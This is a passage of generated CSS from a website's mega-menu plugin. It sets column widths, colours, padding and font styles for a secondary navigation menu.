#mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu 